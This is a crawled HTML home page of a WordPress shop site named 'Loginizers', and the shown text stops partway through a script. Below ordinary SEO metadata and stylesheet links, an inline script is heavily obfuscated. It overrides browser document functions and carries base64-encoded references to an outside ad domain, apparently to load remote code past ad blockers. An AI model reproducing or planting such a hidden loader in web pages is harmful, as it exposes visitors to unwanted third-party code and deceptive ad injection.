

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loginizers.com/?SA
body_size: 59445
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://loginizers.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Loginizers</title>
	<link rel="canonical" href="https://loginizers.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Loginizers" />
	<meta property="og:url" content="https://loginizers.com/" />
	<meta property="og:site_name" content="Loginizers" />
	<meta property="article:modified_time" content="2023-11-12T00:44:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://loginizers.com/","url":"https://loginizers.com/","name":"Home - Loginizers","isPartOf":{"@id":"https://loginizers.com/#website"},"about":{"@id":"https://loginizers.com/#organization"},"datePublished":"2017-12-18T15:50:27+00:00","dateModified":"2023-11-12T00:44:56+00:00","breadcrumb":{"@id":"https://loginizers.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://loginizers.com/"]}]},{"@type":"BreadcrumbList","@id":"https://loginizers.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://loginizers.com/#website","url":"https://loginizers.com/","name":"Loginizers","description":"Turning Clicks into Cash","publisher":{"@id":"https://loginizers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loginizers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://loginizers.com/#organization","name":"Loginizers","url":"https://loginizers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://loginizers.com/#/schema/logo/image/","url":"https://loginizers.com/wp-content/uploads/2023/11/cropped-Letter-L-Logo-With-Healthy-and-Love-Concept.-3.png","contentUrl":"https://loginizers.com/wp-content/uploads/2023/11/cropped-Letter-L-Logo-With-Healthy-and-Love-Concept.-3.png","width":250,"height":33,"caption":"Loginizers"},"image":{"@id":"https://loginizers.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Loginizers &raquo; Feed" href="https://loginizers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loginizers &raquo; Comments Feed" href="https://loginizers.com/comments/feed/" />
<meta property="og:url" content="https://loginizers.com/ "/>
			<meta property="og:title" content="Home" />
			<meta property="og:description" content="" />  
			<meta property="og:type" content="article" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loginizers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://loginizers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://loginizers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://loginizers.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://loginizers.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://loginizers.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://loginizers.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://loginizers.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://loginizers.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://loginizers.com/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://loginizers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://loginizers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://loginizers.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://loginizers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='filmax-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic|Roboto+Condensed:300,300i,400,400i,700,700i|Lora:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-embedded-css' href='https://loginizers.com/wp-content/themes/filmax/filmax/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='filmax-main-css' href='https://loginizers.com/wp-content/themes/filmax/filmax/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='filmax-colors-css' href='https://loginizers.com/wp-content/themes/filmax/filmax/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://loginizers.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://loginizers.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://loginizers.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='filmax-responsive-css' href='https://loginizers.com/wp-content/themes/filmax/filmax/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://loginizers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://loginizers.com/wp-json/wp/v2/pages/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loginizers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://loginizers.com/' />
<link rel="alternate" type="application/json+oembed" href="https://loginizers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floginizers.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://loginizers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floginizers.com%2F&#038;format=xml" />
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7495563,t.a=7495562,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9hdHNlcnZpbmVvci5jb20vNS83NDk1NTYz',t.S='YXRzZXJ2aW5lb3IuY29t',t.A=2,t.P=$.JA*1715949888,t.M='Zez$#t^*EFng',t.T='faz',t.B='ic0nh5a54ha',t.N='dstdvci8',t.I='cuc',t.C='oegreknqeti',t.z='_xtqir',t.R='_shnoto',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var 